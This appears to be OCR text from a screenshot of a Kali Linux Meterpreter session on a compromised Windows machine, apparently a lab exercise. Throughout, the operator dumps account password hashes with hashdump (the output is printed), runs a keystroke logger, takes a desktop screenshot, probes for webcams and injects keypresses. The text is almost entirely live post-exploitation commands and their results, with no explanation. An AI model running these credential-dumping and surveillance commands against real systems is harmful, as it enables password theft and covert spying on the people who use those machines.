 1 2 3 4 14:29
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > webcam_list
[-] No webcams were found
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > hashdump
admin:1000:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > getdesktop
Session 0\WinSta0\Default
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyboard_send
Please specify input string
meterpreter > eal time
[-] Unknown command: eal
meterpreter > screenshot Grab a screenshot of the interactive desktop
Screenshot saved to: /home/kali/IrWgspdF.jpeg
meterpreter > uictl
Usage: uictl [enable/disable] [keyboard/mouse/all]
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter > keyevent
Usage: keyevent keycode [action] (press, up, down)
e.g: keyevent 13 press (send the enter key)
kevevent 17 down (control key down)
meterpreter > keyevent 17
[*] Done
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >